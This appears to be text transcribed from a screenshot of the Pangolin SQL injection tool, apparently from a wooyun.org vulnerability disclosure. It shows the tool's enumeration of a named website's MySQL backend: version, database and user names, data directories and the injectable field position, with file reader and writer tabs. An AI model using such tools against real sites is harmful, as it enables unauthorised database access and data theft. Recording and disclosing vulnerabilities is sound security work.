 [#] Pangolin - Amazing SQL Injection World [#]
File Scan Edit Tool Help
URL http://love.0898.net/story.php?id=35 GET
Type Integer DB Mysql Keyword
[#] Informations [#]
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1 Linux
OS 2 unknown-linux-gnu
VERSION 5.4.1-beta-community
DATABASE loves
USER loves@localhost
SYSTEM_USER loves@localhost
SESSION_USER loves@localhost
CURRENT_USER loves@localhost
BASE DIR /
DATA DIR /var/lib/mysql/
TEMP DIR /tmp
group_concat_ma... 1024
Accounts
Databases
Stacked No
[#] Informations [#] [#] Datas [#] [#] FileReader [#] [#] MysqlFileWriter [#]
Current database is : loves
Field count is : 13
String field postion at : 2
Stopped! 65001
www.wooyun.org